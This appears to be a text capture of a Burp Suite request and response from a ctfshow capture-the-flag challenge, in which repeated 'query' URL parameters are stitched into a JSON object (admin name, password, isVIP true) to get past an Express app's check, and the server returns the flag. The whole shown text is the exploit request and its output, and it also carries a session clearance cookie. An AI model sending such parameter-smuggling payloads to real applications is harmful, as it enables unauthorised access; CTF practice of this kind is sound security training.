 Request
Pretty Raw Hex \n Select extension...
1 GET /?query={"name":"admin"&query="password":"ctfshow"&query="isVIP":true}
HTTP/1.1
2 Host: 12516e01-9425-4d2e-9abd-550215b35977.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eq021wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 28 Apr 2024 16:21:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{f6f13efb-c23f-459a-9f7a-37939b1b9e83}